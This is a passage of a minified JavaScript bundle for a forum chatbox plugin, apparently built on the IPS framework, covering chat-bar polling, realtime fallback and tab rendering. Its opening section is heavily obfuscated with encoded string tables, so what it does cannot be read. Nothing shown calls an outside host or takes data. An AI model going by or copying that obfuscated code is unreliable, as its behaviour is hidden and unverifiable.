itIIw8=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(A2tIYKW<SvbpNYD[0]){A2tIYKW=itIIw8}else{TEpMoK(A2tIYKW+=itIIw8*SvbpNYD[12],__globalObject|=A2tIYKW<<FV9Gzt,FV9Gzt+=(A2tIYKW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(__globalObject&SvbpNYD[3]),__globalObject>>=SvbpNYD[2],FV9Gzt-=SvbpNYD[2])}while(FV9Gzt>SvbpNYD[9]);A2tIYKW=-SvbpNYD[1]}}if(A2tIYKW>-SvbpNYD[1]){__Array.push((__globalObject|A2tIYKW<<FV9Gzt)&SvbpNYD[3])}return Q_CuRP(__Array)}function __String(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__Buffer(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}const __Array=__globalObject(this)[__Uint8Array(447)](__Uint8Array(448)+__String(449)+__String(450)+__String(451));__Array[__String(452)](ips[__String(453)][__String(454)](__String(455),{[__String(456)]:__Array[__String(SvbpNYD[89])](__String(458)),[__String(459)]:__Array[__String(SvbpNYD[89])](__String(460)+"rl"),[__String(461)]:__Array[__String(SvbpNYD[89])](__String(462)),[SvbpNYD[49]]:__Array[__String(SvbpNYD[89])](__String(463)),[__String(464)]:__Array[__String(SvbpNYD[89])](__String(465)),[__String(466)]:__Array[__String(SvbpNYD[89])](__String(467)),[__String(468)]:SvbpNYD[17]}))}})},[__String(469)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(SvbpNYD[91])])[__String(SvbpNYD[90])](__String(SvbpNYD[92]))[__String(SvbpNYD[95])]>SvbpNYD[0]){function __Buffer(__TextDecoder){var __Uint8Array="&pfqCLIKlJrNsWomHGkBEjMcgATPdUiOFDtRYSabnhZQey{)1|3.X#V24=%}u+>vx~;$!*5(`:69@/?wz<[70_\"],8^",__Buffer,__Array,utf8ArrayToStr,itIIw8,__globalObject,__String,FV9Gzt;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],__globalObject=SvbpNYD[0],__String=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<__Array;FV9Gzt++){var A2tIYKW=__Uint8Array.indexOf(__Buffer[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(__String<SvbpNYD[0]){__String=A2tIYKW}else{TEpMoK(__String+=A2tIYKW*SvbpNYD[12],itIIw8|=__String<<__globalObject,__globalObject+=(__String&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],__globalObject-=SvbpNYD[2])}while(__globalObject>SvbpNYD[9]);__String=-SvbpNYD[1]}}if(__String>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|__String<<__globalObject)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__Buffer(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}TEpMoK(__globalObject(__TextDecoder[__String(SvbpNYD[91])])[__String(SvbpNYD[90])](__String(SvbpNYD[92]))[__String(473)](__String(474)),this[__Array(475)][__Array(476)](__Array(477))[__Array(478)]());if(this[__Array(479)]==SvbpNYD[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="CZq7nL%X&hlxs(w/8czp.,M!fYO[@`0?}|u$aG)BRTk^my={_j4*W9E:#S6d]Ut1+o2~\"D;>AviIJKg<VebHNFQrP35",__Buffer,__Array,utf8ArrayToStr,itIIw8,__globalObject,__String,FV9Gzt;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],__globalObject=SvbpNYD[0],__String=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<__Array;FV9Gzt++){var A2tIYKW=__Uint8Array.indexOf(__Buffer[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(__String<SvbpNYD[0]){__String=A2tIYKW}else{TEpMoK(__String+=A2tIYKW*SvbpNYD[12],itIIw8|=__String<<__globalObject,__globalObject+=(__String&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],__globalObject-=SvbpNYD[2])}while(__globalObject>SvbpNYD[9]);__String=-SvbpNYD[1]}}if(__String>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|__String<<__globalObject)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function itIIw8(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=utf8ArrayToStr(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}this[itIIw8(480)]=this[itIIw8(SvbpNYD[93])][itIIw8(482)](itIIw8(483))[itIIw8(SvbpNYD[94])]()-this[itIIw8(SvbpNYD[93])][itIIw8(485)](itIIw8(486))[itIIw8(SvbpNYD[94])]()}this[__Array(487)]()}},[__String(488)](__TextDecoder,__Uint8Array){if(__Uint8Array[__String(489)]==SvbpNYD[0]){if(__globalObject(__TextDecoder[__String(SvbpNYD[91])])[__String(SvbpNYD[90])](__String(SvbpNYD[92]))[__String(SvbpNYD[95])]>SvbpNYD[0]){function __Buffer(__TextDecoder){var __Uint8Array="Cu:BO~)\"hJk<&>mvV0*DEqt3nbd9ow?L1!y,|i(#{s8gzePTAKY_7N%f^rS6IQM@jW/ZFp;[R.axH42}c$+GX=U`5]l",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,FV9Gzt,A2tIYKW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=SvbpNYD[0],__String=SvbpNYD[0],FV9Gzt=-SvbpNYD[1]);for(A2tIYKW=SvbpNYD[0];A2tIYKW<__Array;A2tIYKW++){var itIIw8=__Uint8Array.indexOf(__Buffer[A2tIYKW]);if(itIIw8===-SvbpNYD[1])continue;if(FV9Gzt<SvbpNYD[0]){FV9Gzt=itIIw8}else{TEpMoK(FV9Gzt+=itIIw8*SvbpNYD[12],__globalObject|=FV9Gzt<<__String,__String+=(FV9Gzt&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(__globalObject&SvbpNYD[3]),__globalObject>>=SvbpNYD[2],__String-=SvbpNYD[2])}while(__String>SvbpNYD[9]);FV9Gzt=-SvbpNYD[1]}}if(FV9Gzt>-SvbpNYD[1]){utf8ArrayToStr.push((__globalObject|FV9Gzt<<__String)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__Buffer(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}if(__String(490)in frxXHe){utf8ArrayToStr()}function utf8ArrayToStr(){}TEpMoK(__globalObject(__TextDecoder[__String(SvbpNYD[91])])[__String(SvbpNYD[90])](__Array(496)+__Array(497)+"ea")[__Array(498)](__Array(499)),this[__Array(500)]())}}},[__String(501)](){if(this[__String(SvbpNYD[74])][__String(502)+SvbpNYD[69]](__String(503))[__String(SvbpNYD[95])]>SvbpNYD[0]){__globalObject(__String(504))[__String(505)](__String(506))}else{function __TextDecoder(__TextDecoder){var __Uint8Array="m|`(Qc3+EF}*tyorAgU/$WLD@=jz2:16\"5X)8{.4_p&!ZkexBT9#Hnw[]vCG?OPfS7J<uV,>0^a%slK;~IdbRhNiqYM",__Buffer,__Array,utf8ArrayToStr,itIIw8,__globalObject,__String,FV9Gzt;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],__globalObject=SvbpNYD[0],__String=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<__Array;FV9Gzt++){var A2tIYKW=__Uint8Array.indexOf(__Buffer[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(__String<SvbpNYD[0]){__String=A2tIYKW}else{TEpMoK(__String+=A2tIYKW*SvbpNYD[12],itIIw8|=__String<<__globalObject,__globalObject+=(__String&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],__globalObject-=SvbpNYD[2])}while(__globalObject>SvbpNYD[9]);__String=-SvbpNYD[1]}}if(__String>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|__String<<__globalObject)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof FV9Gzt[__Uint8Array]===SvbpNYD[5]){return FV9Gzt[__Uint8Array]=__TextDecoder(A2tIYKW[__Uint8Array])}return FV9Gzt[__Uint8Array]}const __Buffer=this[__Uint8Array(SvbpNYD[96])][__Uint8Array(SvbpNYD[97])](__Uint8Array(SvbpNYD[98]))[__Uint8Array(510)](__Uint8Array(511)+__Uint8Array(512)),__Array=this[__Uint8Array(SvbpNYD[96])][__Uint8Array(SvbpNYD[97])](__Uint8Array(SvbpNYD[98]))[__Uint8Array(SvbpNYD[99])]();if(__Array>this[__Uint8Array(SvbpNYD[100])]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="i4bTekOVLdwmRh{>&c!v=A:8xt+Yg~p3K9_(5^`D?|%frW,X1q#ou@2)HUI}BM][G6JP\"nCQEFas$ySl70ZN*<;./jz",__Buffer,__Array,utf8ArrayToStr,itIIw8,__globalObject,__String,FV9Gzt;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],itIIw8=SvbpNYD[0],__globalObject=SvbpNYD[0],__String=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<__Array;FV9Gzt++){var A2tIYKW=__Uint8Array.indexOf(__Buffer[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(__String<SvbpNYD[0]){__String=A2tIYKW}else{TEpMoK(__String+=A2tIYKW*SvbpNYD[12],itIIw8|=__String<<__globalObject,__globalObject+=(__String&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(itIIw8&SvbpNYD[3]),itIIw8>>=SvbpNYD[2],__globalObject-=SvbpNYD[2])}while(__globalObject>SvbpNYD[9]);__String=-SvbpNYD[1]}}if(__String>-SvbpNYD[1]){utf8ArrayToStr.push((itIIw8|__String<<__globalObject)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function itIIw8(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=utf8ArrayToStr(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}__Buffer[__Uint8Array(SvbpNYD[99])](__Buffer[itIIw8(515)]()-(__Array-this[itIIw8(516)]))}else{if(this[__Uint8Array(SvbpNYD[96])][__Uint8Array(SvbpNYD[97])](__Uint8Array(SvbpNYD[98]))[__Uint8Array(SvbpNYD[99])]()<this[__Uint8Array(SvbpNYD[100])]){__Buffer[__Uint8Array(SvbpNYD[99])](__Buffer[__Uint8Array(SvbpNYD[99])]()+(this[__Uint8Array(SvbpNYD[100])]-__Array))}}}},[__String(517)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="b<y1%4}AN6U&e|)9f]vB?_3lK#^JjrDGXm7$c5:Y;xtT,~2zCS\"I>@[L={auPZHoEROQVFhd(p.wk`W/!+niMsq08g*",__Uint8Array,__Buffer,__String,FV9Gzt,A2tIYKW,__Array,utf8ArrayToStr;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],FV9Gzt=SvbpNYD[0],A2tIYKW=SvbpNYD[0],__Array=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var itIIw8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(__Array<SvbpNYD[0]){__Array=itIIw8}else{TEpMoK(__Array+=itIIw8*SvbpNYD[12],FV9Gzt|=__Array<<A2tIYKW,A2tIYKW+=(__Array&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__String.push(FV9Gzt&SvbpNYD[3]),FV9Gzt>>=SvbpNYD[2],A2tIYKW-=SvbpNYD[2])}while(A2tIYKW>SvbpNYD[9]);__Array=-SvbpNYD[1]}}if(__Array>-SvbpNYD[1]){__String.push((FV9Gzt|__Array<<A2tIYKW)&SvbpNYD[3])}return Q_CuRP(__String)}function __Uint8Array(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=__TextDecoder(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(__globalObject[__Uint8Array(518)](),this[__Uint8Array(519)][__Uint8Array(520)](__Uint8Array(521))[__Uint8Array(522)]());return SvbpNYD[23]},[__String(523)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="T_VDuh~?N8C()K9HoWP\"ze1`b@v+{#*$inlsrSUa=Bg%]tpJ&<MqfIXF76j.EyA^Gd,>4wLx}R50c!|Z[2kOQm3/;:Y",__Buffer,__Array,__globalObject,__String,FV9Gzt,A2tIYKW,utf8ArrayToStr;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=SvbpNYD[0],FV9Gzt=SvbpNYD[0],A2tIYKW=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var itIIw8=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(A2tIYKW<SvbpNYD[0]){A2tIYKW=itIIw8}else{TEpMoK(A2tIYKW+=itIIw8*SvbpNYD[12],__String|=A2tIYKW<<FV9Gzt,FV9Gzt+=(A2tIYKW&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__globalObject.push(__String&SvbpNYD[3]),__String>>=SvbpNYD[2],FV9Gzt-=SvbpNYD[2])}while(FV9Gzt>SvbpNYD[9]);A2tIYKW=-SvbpNYD[1]}}if(A2tIYKW>-SvbpNYD[1]){__globalObject.push((__String|A2tIYKW<<FV9Gzt)&SvbpNYD[3])}return Q_CuRP(__globalObject)}function __Buffer(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__Uint8Array(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}const __Array=__globalObject(__String(524))[__Buffer(525)](__Buffer(526));if(__Array[__Buffer(527)]>SvbpNYD[0]){TEpMoK(__TextDecoder[__Buffer(528)](),__globalObject(document)[__Buffer(529)](__Buffer(530)));return SvbpNYD[23]}}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize(){this.on('click','[data-action="startChat"]',this.startChat);},startChat(e){if(this._findingCon||$('.chatBar').length===0)return false;this._findingCon=true;const memberID=$(e.currentTarget).attr('data-memberID');const self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(){self._findingCon=false;});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.bar',{_mainURL:null,_cookieMyPopups:null,_cookieMiniTabs:null,_searchMemTimer:null,_currentMemSearch:'',_config:null,_pollingTimer:null,_soundfile:null,_convoResults:null,_searchResults:null,_searchAjax:null,_firstLoad:true,_updating:false,_chatting:false,_messengerMode:false,_miniOnMobile:false,_offSound:false,_conLastMsgID:0,_focusTabs:0,_doNotOpen:0,_roomsLastUpdate:0,_activeTab:0,_tabs:{},_ajax:null,_openTabs:true,_closedTabs:[],_interval:15000,_isCloud:false,_emptyCount:0,_decay:5000,_maxInterval:120000,_rtPingInterval:180000,_reset_focusTabs:false,_service:'ajax',_realtime:false,_realtimeFirstInit:true,_rtRooms:{},_rtNotify:null,_roomUnreadCounts:{},initialize(){if(this.scope.find('.convoList').length>0){this.setup();this.on('focus','#searchMem',this.focusSearchMem);this.on('blur','#searchMem',this.blurSearchMem);this.on('click','[data-action="closeSearch"]',this.closeSearch);this.on('click','[data-action="openConversation"]',this.openConversation);this.on('click','[data-action="openRoom"]',this.openRoom);this.on('click','[data-action="createGroup"]',this.createGroup);this.on('change','select[data-action="changeStyle"]',this.selectChangeStyle);this.on('menuItemSelected','.conOptions',this.conOptions);this.on('menuItemSelected','.msgAction',this.msgAction);this.on('click','.convoList [data-action="toggleChat"], .convoTab [data-action="toggleChat"]',this.toggleChat);this.on('click','[data-action="closeChat"]',this.closeChat);this.on('click','.convoTab [data-action="mention"]',this.mention);if(this._config.autoload){this.scope.find('.convoTab #chatContentIframe').on('scroll',_.bind(this.autoLoad,this));}
else{this.on('click','.convoTab [data-action="loadMore"]',this.loadMore);}
this.on('click','[data-action="convoTabChange"]',this.convoTabChange);this.on('focus','.convoTab .chatInput',this.readTab);this.on('submit','.convoTab [data-role="cbFormArea"] form',this.submitEditor);this.on('touchstart click','.convoTab [data-action="sendMSG"]',this.clickSubmit);this.on('keypress','.convoTab #chatInputArea textarea',this.enterSubmit);this.on('click','[data-action="refresh"]',this.refresh);}
this.resizeBar();this.on(window,'resize',this.resizeBar);this.scope.bind('resizeBar',this.resizeBar);chatbox.setTimeAgo();this.scope.css('visibility','visible');},async setup(){const self=this;self._mainURL=ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main";self._cookieMyPopups="chatbox_tabs_"+ips.getSetting('memberID');self._cookieMiniTabs="chatbox_con_off_"+ips.getSetting('memberID');self._config=ips.getSetting('chatbox_conversations');self._blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null;self._soundfile=self._config.soundfile?self._config.soundfile:ips.getSetting('baseURL')+'applications/chatbox/interface/notification.mp3';self._sound=new Howl({src:self._soundfile,autoplay:false});self._interval=ips.getSetting('chatbox_interval');self._isCloud=ips.getSetting("cloud2");self._service=ips.getSetting('chatbox_connection');self._realtime=self._service!='ajax';self._convoResults=self.scope.find('#convoContent .convoResults');self._searchResults=self.scope.find('#convoContent .searchResults');if(ips.getSetting('chatbox_bar_mini')){$.each(ips.getSetting('chatbox_bar_mini').split(','),function(index,value){if(ips.utils.responsive.currentIs(value.toLowerCase())){self._openTabs=false;return false;}});}
if(self._openTabs){const miniTabs=this.getMiniTabs();self.scope.find('.convoTab').each(function(idx){const conID=$(this).find('.chatboxContainer').attr('data-conID');if($(this).hasClass('minimize')&&miniTabs.indexOf('c_'+conID)<0){$(this).removeClass('minimize');}});}
self.pollData();if(self._realtime){self.realtimeNotify();}},realtimePing(){const self=this;if(self._disconnected)return;ips.getAjax()(self._mainURL+"&do=realtimePing").done(function(response){self.renderData(response);})},realtimeNotify(){const self=this;self._rtNotify=new ips.rthub.Realtime({service:this._service,channelId:'chatbox_notify',eventName:"client-notify"});self._rtNotify.on('ready',()=>{self.realtimePing();self._realtimePingTimer=setInterval(()=>{self.realtimePing();},self._rtPingInterval);});self._rtNotify.on('error',(e)=>{self.realtimeFallback();})
self._rtNotify.on('message',data=>{const myUserId=Number(ips.getSetting('memberID'));const isSender=myUserId==Number(data.senderId);if(Array.isArray(data.userIds)&&data.userIds.map(Number).includes(myUserId)){if(data.chats&&!isSender){if(typeof this._roomUnreadCounts[data.roomId]==='undefined'){this._roomUnreadCounts[data.roomId]=0;}
this._roomUnreadCounts[data.roomId]+=1;data.chats.unread=this._roomUnreadCounts[data.roomId];self.renderData({ping:{chats:Array.isArray(data.chats)?data.chats:[data.chats]}});}}
if(data.user_online){this.scope.find(".ipsOnline.onStatus_"+data.user_online).show();}});},realtimeRooms(conID){const self=this;if(typeof self._rtRooms[conID]!=="undefined")return;self._rtRooms[conID]=new ips.rthub.Realtime({service:self._service,channelId:'chatbox_convo_'+conID,eventName:"client-room_updates",});self._rtRooms[conID].on('message',data=>{self.renderData(data);self._roomUnreadCounts[conID]=0;});self._rtRooms[conID].on('error',(e)=>{self.realtimeFallback();})
self._rtRooms[conID].on('disconnect',()=>{self._disconnected=true;if(self._disconnected){console.log("Realtime connection lost. Re-initializing...");self._rtRooms[conID].shutdownClient();self._rtNotify.shutdownClient();clearTimeout(self._realtimePingTimer);self._rtRooms={};self._realtimeFirstInit=true;self._disconnected=false;self.realtimeNotify();}});},realtimeFallback(){this._service="ajax";this._realtime=false;this.resetInterval();this.pollData(true);clearTimeout(self._realtimePingTimer);console.log("[Chatbox] Realtime connection lost. Fallback to AJAX polling.");},pollData(forced){const self=this;if(self._miniOnMobile&&!self._firstLoad)return false;if(forced===true){self._updating=false;clearTimeout(self._pollingTimer);}
self.ajaxRequest(()=>{self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);});},ajaxRequest(callback){const self=this;if(self._updating)return false;self._updating=true;self._reset_focusTabs=true;self.syncTabs();this._ajax=ips.getAjax()(self._mainURL+"&do=pollData",{type:'POST',dataType:'json',data:{tabData:JSON.stringify(self._tabs),roomsLastUpdate:self._roomsLastUpdate,conLastMsgID:self._conLastMsgID,activeTab:self._activeTab,focusTabs:self._focusTabs,firstLoad:self._firstLoad?1:0,}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});return;}
self.renderData(response);if(!self._realtime){if(typeof(callback)=='function')callback();}}).always(function(response){self._firstLoad=false;self._forceScrollDown=false;self._updating=false;self._activeTab=0;self._openTabs=false;if(self._reset_focusTabs)self._focusTabs=0;});return false;},renderData(response){const self=this;if(response.ping){if(response.ping.rooms&&response.ping.rooms.length>0){const roomList=$('.convoTab_rooms_content');roomList.html(self.myConvoRoomsHTML(response.ping.rooms));$(document).trigger('contentChange',[roomList]);self._roomsLastUpdate=response.ping.rooms[0]['lastUpdate'];if(response.ping.rooms[0]['totalRooms']>0){$('#convoTab_rooms').show();}
else{$('#convoTab_rooms').hide();}}
if(response.ping.chats){if(self._config.no_counter_popup){$.each(response.ping.chats,function(i,item){if($('.convo_'+item.id).length>0&&!$('.convo_'+item.id).hasClass('minimize')&&parseInt(item.unread)>0){response.ping.chats[i]['unread']="0";self.updateFocusTabs(item.id);self._reset_focusTabs=false;}});}
const chatsContent=$('.convoTab_chats_content');const convoList=$('.convoList');chatsContent.find('.msg-noChats').remove();$.each(response.ping.chats,function(i,item){if(!item.lastMsg&&!item.isGroup)return;const existing=chatsContent.find('.convoRow_'+item.id);const newHtml=$(ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup}));if(existing.length){existing.replaceWith(newHtml);}
else{chatsContent.prepend(newHtml);}
chatsContent.prepend(chatsContent.find('.convoRow_'+item.id));if(item.isGroup){self.updateConName(item.id,item.name);}});if(!convoList.hasClass('minimize')){chatsContent.width(convoList.width());}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();if(response.ping.chats.length>0){self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$('.chatBar').find('.ipsOnlineStatus_online:not(.cbMemOnline)').hide();if(response.ping.online){response.ping.online.forEach(convoId=>{$('.convo_'+convoId).find('.ipsOnlineStatus_online').show();$('.convoRow_'+convoId).find('.ipsOnlineStatus_online').show();});}
self.notify(response.ping.chats);}
if(response.tabs&&Object.keys(response.tabs).length>0){self.renderTabMessages(response);self.resetInterval();}
else{if(!self._realtime&&(ips.getSetting('chatbox_slow_polling')||self._isCloud)){self._emptyCount++;if(self._emptyCount>=5){self._emptyCount=0;if(self._interval+self._decay<self._maxInterval){self._interval+=self._decay;}
else{self._interval=self._maxInterval;}}}}
if(self._activeTab>0){const activeTab=$('.convo_'+self._activeTab);const noMsgWrapper=activeTab.find('.noMsg');if(noMsgWrapper.length>0&&noMsgWrapper.is(":hidden")){self.pollData(true);}
activeTab.find('.ipsLoading').removeClass('ipsLoading');chatbox.initCleanText(activeTab);}
if(response.changes){$.each(response.changes,function(i,val){if(val){$('#'+i+' .chatbox_msg').html(self.parseContent(val));}
else{$('#'+i).remove();}});}},renderTabMessages(response){const self=this;if(!response.tabs)return;$.each(response.tabs,function(conID,item){if(typeof self._tabs['convo_'+conID]==="undefined"){return;}
const convoWrapper=$('.convo_'+conID);const chatIframe=convoWrapper.find('#chatContentIframe');const chatContentWrap=convoWrapper.find('#chatContent');if(self._tabs['convo_'+conID]['lastID']!=item.lastID&&item.messages){chatContentWrap.find('.noMsg').remove();if(self._config.sort==='asc'){let canScroll=false;const scroll=(chatIframe.scrollTop()+chatIframe.innerHeight())-chatIframe.prop("scrollHeight");if(scroll>=-30){canScroll=true;}
chatContentWrap.append(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.prepend(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);if(canScroll||self._forceScrollDown){self.goDown(conID);}}
else{chatContentWrap.prepend(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.append(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);}
$(".timeago:not(.loadedAgo)").timeago();$(document).trigger('chatbox:msg_added',[item.messages]);if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+conID)!=1&&self._tabs['convo_'+conID]['firstLoad']!=1&&!self._offSound){self._sound.play();}}
chatContentWrap.find('img').imagesLoaded(function(){self._tabs['convo_'+conID]['firstLoad']=0;});self._tabs['convo_'+conID]['lastID']=item.lastID;}
else{chatContentWrap.find('.noMsg').show();}
if(self._openTabs){convoWrapper.find('.ipsLoading').removeClass('ipsLoading');}});},resetInterval(){this._interval=ips.getSetting('chatbox_interval');this._emptyCount=0;},syncTabs(){const self=this;const existingTabs=[];self.scope.find('.convoTab').each(function(idx){let lastID;if(!$(this).hasClass('minimize')){const tabID=$(this).find('.chatboxContainer').attr('data-conID');const tabName='convo_'+tabID;if(typeof self._tabs[tabName]==="undefined"){self._tabs[tabName]={lastID:0,firstLoad:1,canLoadMore:1,loadingMore:0,};}
if(self._config.sort==='asc'){lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').last().attr('id');}
else{lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').first().attr('id');}
self._tabs[tabName]['lastID']=lastID>0?lastID:0;existingTabs.push(tabName);}});$.each(self._tabs,function(idx,tab){if($.inArray(idx,existingTabs)===-1){delete self._tabs[idx];}});},readTab(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');this.updateFocusTabs(conID);},updateFocusTabs(conID){const container=$('.convo_'+conID);let currentMsgs=parseInt(container.find('.mainTitle').find('.newMsgCount').text());currentMsgs=isNaN(currentMsgs)?0:currentMsgs;const ftabs=this._focusTabs!=0?this._focusTabs.split(','):[];if(ftabs.indexOf(conID)<0){ftabs.unshift(conID);}
if(ftabs.length>0){this._focusTabs=ftabs.join(',');}
if(currentMsgs>0&&container.find('.mainTitle').find('.newMsgCount').is(":visible")){container.find('.mainTitle').find('.newMsgCount').hide().text();container.find('.miniTitle').find('.newMsgCount').hide().text();const convoRow=$('.convoTab_chats_content .convoRow[data-conid="'+conID+'"]');convoRow.find('.newMsgCountTxt').hide().text();convoRow.removeClass('mentionMe');let totalMsgs=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());totalMsgs=isNaN(totalMsgs)?0:totalMsgs-currentMsgs;if(totalMsgs>0){$('.convoList').find('.newMsgCount').show().text(totalMsgs);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(this._messengerMode){if(totalMsgs>0){container.find('.totalMsgCount').show().text(totalMsgs);}
else{container.find('.totalMsgCount').hide().text();}}}
